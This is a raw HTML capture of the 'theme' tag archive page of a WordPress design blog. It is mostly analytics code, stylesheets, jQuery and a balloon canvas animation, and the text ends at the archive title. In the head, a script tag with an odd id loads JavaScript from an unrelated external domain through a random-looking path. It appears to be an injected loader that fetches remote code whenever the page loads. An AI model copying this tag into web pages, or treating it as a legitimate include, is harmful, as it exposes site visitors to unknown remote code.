

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twoplus.us/tag/theme/
body_size: 12035
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="en-US">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>
            theme | twoplus.us        </title>
        <meta http-equiv="Content-language" content="en-US" />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="https://twoplus.us/wp-content/themes/twoplusus/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="https://twoplus.us/wp-content/themes/twoplusus/style.css" />
        <link rel="stylesheet" type="text/css" media="all" href="https://twoplus.us/wp-content/themes/twoplusus/pagenavi-css.css" />
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="https://twoplus.us/wp-content/themes/twoplusus/ie.css" /><![endif]-->
        <link rel="pingback" href="https://twoplus.us/xmlrpc.php" />
		<link rel="alternate" type="text/xml" title="RSS" href="feed://feeds.feedburner.com/twoplusus"/>
		
                <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel="alternate" type="application/rss+xml" title="twoplus.us &raquo; theme Tag Feed" href="https://twoplus.us/tag/theme/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-WX1L9NWLJS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/twoplus.us\/tag\/theme\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-WX1L9NWLJS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-WX1L9NWLJS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://twoplus.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twoplus.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twoplus.us/wp-content/themes/twoplusus/js/jquery-3.5.1.slim.min.js?ver=6.9" id="lazyload-js"></script>
<script type="text/javascript" src="https://twoplus.us/wp-content/themes/twoplusus/js/script.js?ver=6.9" id="script-js"></script>
<script type="text/javascript" src="https://twoplus.us/wp-content/themes/twoplusus/js/Balloon.js?ver=6.9" id="balloon-js"></script>
<script type="text/javascript" src="https://twoplus.us/wp-content/themes/twoplusus/js/BalloonParticle.js?ver=6.9" id="BalloonParticle-js"></script>
<script type="text/javascript" src="https://twoplus.us/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/twoplus.us","hash_tracking":"false","v4_id":"G-WX1L9NWLJS"};/* ]]> */
</script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<link rel="https://api.w.org/" href="https://twoplus.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twoplus.us/wp-json/wp/v2/tags/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twoplus.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />


		<!-- Include ONCE for ALL buttons in the page -->
		<script type="text/javascript">
		(function() {
		    window.PinIt = window.PinIt || { loaded:false };
		    if (window.PinIt.loaded) return;
		    window.PinIt.loaded = true;
		    function async_load(){
		        var s = document.createElement("script");
		        s.type = "text/javascript";
		        s.async = true;
		        if (window.location.protocol == "https:")
		            s.src = "https://assets.pinterest.com/js/pinit.js";
		        else
		            s.src = "http://assets.pinterest.com/js/pinit.js";
		        var x = document.getElementsByTagName("script")[0];
		        x.parentNode.insertBefore(s, x);
		    }
		    if (window.attachEvent)
		        window.attachEvent("onload", async_load);
		    else
		        window.addEventListener("load", async_load, false);
		})();
		</script>
		
		<!-- Include ONCE for All image hovers on the page -->
		<script type="text/javascript">

			jQuery(document).ready(function() {
			
				jQuery('.img-hover').bind('mouseover', function(){
					var obj = jQuery(this).children(".img-hover-meta");
					obj.addClass("reveal");
				}).bind('mouseout', function(){
				    var obj = jQuery(this).children(".img-hover-meta");
					obj.removeClass("reveal");
				});
			
			});

		</script>

		<script type="text/javascript" charset="utf-8">
			
			// canvas & context 2D
			var canvas,
				c;
			var balloons = [];
			var particles = [];
			
			jQuery(document).ready(function($) {
			    // $() will work as an alias for jQuery() inside of this function
			
				// setup canvas
				canvas = $(".background")[0];
				c = canvas.getContext( '2d' );
				
				createChildren();
				canvas.addEventListener("mousedown", mouseDownHandler);
			
				// init loop
				setInterval(loop, 1000 / 30);
			
			});
				
			function createChildren() {

				var colors = [ "#8faf6c", "#fec714", "#f03141", "#f68920" ];
				var sizes = [ 0.8, 0.9, 1.3, 1.3 ];

				var count = colors.length;
				for ( var i=0; i<count; i++ ) {
					
					var n = Math.floor(Math.random()*sizes.length);
					var size = sizes[n];
					sizes.splice(n, 1);

					// min 120, max 260
					var balloon = new Balloon( colors[i], randomRange(120,260), randomRange(160,400), size+randomRange(-0.1,0.1), randomRange(-4, -24));

					balloon.velX = randomRange(-2,2);
					balloon.velY = randomRange(-0.05,-0.3);
					balloon.gravity = -0.08; 
					balloon.drag = 0.98;

					// add it to the array
					balloons.push(balloon);
				};

			}
			
			function loop () {

				c.clearRect(0, 0, canvas.width, canvas.height);

				// iteratate through each balloon
				var count = balloons.length;
				for ( var i=0; i<count; i++ ) {
					var balloon = balloons[i];

					// render it
					balloon.render(c); 

					// and then update. We always render first so particle
					// appears in the starting point.
					balloon.update();

					//Very simple collision detection with the ceiling		
					if(balloon.posY<balloon.ceil) {
						balloon.velY*=-0.5; 
						balloon.posY = balloon.ceil;
					}

				}

				if (!Array.prototype.filter)
				{
				  Array.prototype.filter = function(fun /*, thisp */)
				  {
				    "use strict";

				    if (this == null)
				      throw new TypeError();

				    var t = Object(this);
				    var len = t.length >>> 0;
				    if (typeof fun != "function")
				      throw new TypeError();

				    var res = [];
				    var thisp = arguments[1];
				    for (var i = 0; i < len; i++)
				    {
				      if (i in t)
				      {
				        var val = t[i]; // in case fun mutates this
				        if (fun.call(thisp, val, i, t))
				          res.push(val);
				      }
				    }

				    return res;
				  };
				}

				// iteratate through each particle, and remove the ones we dont want
				var count = particles.length;
				for ( var i=0; i<count; i++ ) {
					var particle = particles[i];

					// render it
					particle.render(c); 

					// and then update. We always render first so particle
					// appears in the starting point.
					particle.update();

				}

				// filter unneded items
				particles = particles.filter(isActive);

			}

			function isActive(element, index, array) {
			  return (element.posY <= canvas.height);
			}

			function mouseDownHandler(event) {
				//console.log('mouseDownHandler');

				// iteratate through each particle
				var count = balloons.length;
				for ( var i=0; i<count; i++ ) {
					var balloon = balloons[i];

					if (balloon.hitTest(c, event.layerX, event.layerY)) {

						// reposition balloon
						balloon.posX = randomRange(120,260);
						balloon.posY = randomRange(160,400);

						createBalloonParticle(8, balloon.color, event.layerX, event.layerY, balloon.scale );

						// move balloon to front
						balloons.splice( balloons.indexOf(balloon), 1 );
						balloons.push(balloon);

					}
				}


			}

			function createBalloonParticle(count, color, x, y, scale) {

				for ( var i=0; i<count; i++ ) {

					// create a new particle
					var particle = new BalloonParticle(color, x, y, scale);

					// give it a random x and y velocity
					particle.velX = randomRange(-20, 20); 
					particle.velY = randomRange(-20, 80); 

					particle.drag = randomRange(0.7, 0.9);
					particle.gravity = 0.98; 

					particle.size = 2;
					particle.spin = randomRange(-30, 30);

					// add it to the array
					particles.push(particle);
				};

			}

			// returns a random number between the two limits provided 
			function randomRange(min, max)
			{
				return ((Math.random()*(max-min)) + min); 
			}
			
		</script>

	

</head>
	<body>
        <div class="wrapper">
			<canvas class="background"  width="600" height="132"></canvas>
			
			
			
            <div class="header clear">
                <h1><a href="https://twoplus.us">twoplus.us</a></h1>
				<div class="tagline">
					<h2><a href="https://twoplus.us">Big design <span class="script">for</span> little people</a></h2>
				</div>

                <div class="menu"><ul id="menu-header" class="menu"><li id="menu-item-181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-181"><a href="https://twoplus.us/">Blog</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://twoplus.us/about-us/">About Us</a></li>
</ul></div>
                <div class="search">
    <form method="get" id="searchform" action="https://twoplus.us">
        <fieldset>
            <input name="s" type="text" onfocus="if(this.value=='Search') this.value='';" onblur="if(this.value=='') this.value='Search';" value="Search" />
            <button type="submit"></button>
        </fieldset>
    </form>
</div>
            </div>
            <div class="middle clear">

<div id="content">

    <div class="archive_title clear">
        <div class="archive_title_meta">Archive</div>

                        <div class="archive_title_name">Tag "theme"</div>
        
    </div>

        
